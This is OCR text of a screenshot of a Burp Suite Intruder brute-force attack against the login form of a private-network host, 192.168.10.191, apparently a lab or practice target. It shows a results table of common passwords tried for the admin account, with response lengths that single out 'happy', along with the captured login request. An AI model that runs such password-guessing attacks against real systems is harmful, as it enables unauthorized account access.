 Attack Save Columns 3. Intruder attack of 192.168.10.191 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
80305 2 happy 302 718
90305 2 happy 302 718
100305 2 happy 302 718
110305 2 happy 302 718
120305 2 happy 302 718
130305 2 happy 302 718
140305 2 happy 302 718
150305 2 happy 302 718
1 1 123 302 557
4 1 12345678 302 557
8 1 dragon 302 557
7 1 12345 302 557
3 1 123456 302 557
Request Response
Pretty Raw Hex \n
2 Host: 192.168.10.191
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.191
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.191/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 username=admin&password=happy
? Search... 0 matches